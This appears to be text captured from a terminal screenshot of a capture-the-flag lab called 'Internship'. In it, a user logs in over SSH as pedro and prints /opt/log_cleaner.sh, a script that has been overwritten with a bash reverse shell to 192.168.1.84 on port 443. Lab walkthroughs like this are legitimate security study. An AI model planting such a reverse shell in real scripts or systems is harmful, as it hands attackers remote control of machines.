 192.168.1.84
Disconnected
May 19 | 22 : 08
Internship - 172.17.0.3
❯ ssh pedro@172.17.0.3
pedro@172.17.0.3's password:
Linux 680e83480ab5 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 20 03:47:22 2025 from 172.17.0.1
pedro@680e83480ab5:~$ cd /opt
pedro@680e83480ab5:/opt$ ls
log_cleaner.sh
pedro@680e83480ab5:/opt$ cat log_cleaner.sh
#!/bin/bash
bash -c "bash -i >& /dev/tcp/192.168.1.84/443 0>&1"
pedro@680e83480ab5:/opt$